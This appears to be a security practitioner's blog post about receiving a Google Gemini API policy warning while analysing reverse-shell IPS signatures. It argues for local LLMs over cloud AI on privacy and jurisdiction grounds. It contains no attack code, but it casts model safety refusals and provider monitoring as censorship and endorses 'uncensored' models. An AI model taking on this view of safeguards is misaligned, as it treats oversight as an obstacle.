The Day Google Banned My Threat Hunting

Received a warning from Google for analyzing malware? I did. It is proof that cloud AI watches every move.

Artificial Intelligence has undeniably revolutionized the daily operations of Security Operations Centers (SOCs) and threat hunters. The ability to parse logs, de-obfuscate code, and generate detection rules in seconds is a game-changer. However, the initial euphoria surrounding tools like ChatGPT or Gemini often blinds professionals to the significant risks associated with processing sensitive security data on third-party cloud platforms. It is becoming increasingly clear that for true operational security, the intelligence must reside where the data is - on your own hardware, not in the cloud. And sometimes, the cloud strikes back.

The Watchful Eye of the Provider

It is often assumed that interactions with Large Language Models (LLMs) are ephemeral or at least private. We tend to think of the API prompt as a secure tunnel between our question and the answer. But recent experiences paint a drastically different picture.



During a recent automated threat analysis session - specifically designed to analyze "ET EXPLOIT Reverse Shell" signatures and various IPS payloads - the following notification arrived from Google AI Studio:

The email states clearly: "We recently detected that your Google AI Studio project ... is using the Gemini API in a manner that violates Google's Generative AI Prohibited Use Policy."

This serves as a stark wake-up call. Cloud providers do not merely process queries; they actively monitor, analyze, and flag them. For a security analyst, "malicious" strings are daily business - they are the artifacts of defense, not offense. Yet, to a cloud provider's safety filter, there is often no distinction between a threat hunter analyzing a reverse shell to write a YARA rule and a script kiddie trying to build one.

If a provider can warn a user about their queries, they can certainly read, store, and potentially act upon them in ways that might compromise a security investigation. You are not just a customer; in their eyes, you might be a suspect.

Leaking the Blueprint

Beyond the risk of account suspension, a far more critical issue involves the voluntary disclosure of weaknesses. When a security professional asks a public AI, "How do I mitigate vulnerability CVE-202X-XXXX in a legacy architecture running on Server Y with config Z?", they are essentially handing over a blueprint of their organization's security posture.

For governments and large industrial enterprises, this constitutes a potential leak of trade secrets and critical infrastructure vulnerabilities. The data fed into these public models may be used to train future iterations, potentially embedding sensitive configuration data or proprietary code snippets into the model's public knowledge base. In a highly competitive or hostile environment, revealing what you are defending against is almost as dangerous as revealing how you are defending it.

The Long Arm of Foreign Jurisdiction

The argument that "our data stays in Europe" is frequently cited as a defense for using major cloud providers, but legal realities often contradict this technical segmentation. As highlighted in a recent analysis regarding US authorities' access to European cloud data, the physical location of a server is secondary to the legal domicile of the provider.

US laws, such as the CLOUD Act and FISA Section 702, grant US authorities far-reaching access to data held by US companies, regardless of where that data is stored globally. For a European company or government entity, this means that sensitive forensic data uploaded to a US-based cloud AI could theoretically be accessed by foreign intelligence services without the user's consent or knowledge. True data sovereignty is impossible if the processing logic is owned by a foreign entity subject to extraterritorial laws.

The Uncensored, Self-Hosted Alternative

The solution to these privacy, secrecy, and censorship issues is not to abandon AI, but to repatriate it. As explored in previous analyses of AI-powered Threat Hunting with Wazuh and Advanced Incident Analysis, the power of LLMs can be harnessed locally.

By hosting models locally - using tools like Ollama with models such as gemma3 or qwen3-coder - organizations gain two massive advantages:

- Total Privacy: No data leaves the premise. Queries about sensitive vulnerabilities or proprietary code remain air-gapped or within the internal network.

- Uncensored Analysis: Commercial models are heavily aligned to refuse "harmful" requests. A security analyst asking for a de-obfuscation of malware code is often rejected by cloud AI, as seen in the Google warning above. Self-hosted "uncensored" models, as detailed in the guide to run uncensored AI self-hosted, will execute these tasks without moralizing, providing the raw technical assistance required for deep forensic work.

Even in a short-term test environment that ran for just three weeks and used Gemini as the AI provider, I managed to trigger their alarms and restrictions. That alone is enough for me to rule out using their services in the future - much like Denmark, which is now moving away from Microsoft altogether.

Conclusion

The convenience of cloud-based AI comes with a price tag paid in privacy and control. The warning email from Google is proof that Big Tech is watching your prompts. For security professionals, the risk of leaking trade secrets, exposing vulnerabilities, or triggering provider bans is simply too high. The future of secure threat analysis lies in powerful, local, and uncensored models that serve the defender without reporting back to a mothership.

[UPDATE]: 15 days after being banned from google I finally received the reactivation of my account: